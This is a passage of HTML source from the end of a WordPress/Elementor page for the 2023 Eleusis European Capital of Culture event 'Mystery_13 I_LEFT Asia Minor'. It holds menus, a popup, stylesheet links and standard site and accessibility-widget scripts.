<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30433-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a184c3b01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":34515,"title":"Mystery%2013%20I_LEFT%20Asia%20Minor%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only.\r\n","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2022\/11\/efiga_mikrasia_asiaaa-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"50aeea4aa7","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"a808c47e87","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 